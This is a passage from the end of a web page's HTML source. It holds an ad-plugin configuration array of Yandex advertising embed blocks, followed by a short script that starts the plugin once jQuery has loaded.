Yandex.RTB R-A-2401340-21 -->\n<div id=\"yandex_rtb_R-A-2401340-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-21\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"chapter_limit":"500","ID":"22963","html":[{"fst":"<!-- Yandex Native Ads C-A-2401340-12 -->\n<div id=\"yandex_rtb_C-A-2401340-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2401340-12',\n    blockId: 'C-A-2401340-12'\n  })\n})<\/script>\n\n<!-- Yandex.RTB R-A-2401340-15 -->\n<div id=\"yandex_rtb_R-A-2401340-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"23047","html":[{"fst":"<!-- Yandex Native Ads C-A-2401340-13 -->\n<div id=\"yandex_rtb_C-A-2401340-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-2401340-13',\n    blockId: 'C-A-2401340-13'\n  })\n})<\/script>\n\n<!-- Yandex.RTB R-A-2401340-15 -->\n<div id=\"yandex_rtb_R-A-2401340-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-15\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"23046","html":[{"fst":"<!-- Yandex.RTB R-A-2401340-22 -->\n<div id=\"yandex_rtb_R-A-2401340-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-22\"\n\t})\n})\n<\/script>","snd":"<!-- Yandex.RTB R-A-2401340-22 -->\n<div id=\"yandex_rtb_R-A-2401340-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-2401340-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-2401340-22\"\n\t})\n})\n<\/script>","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return;}
flatPM_start();}
function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
jQueryLoading_flatpm_123()</script> </body></html> 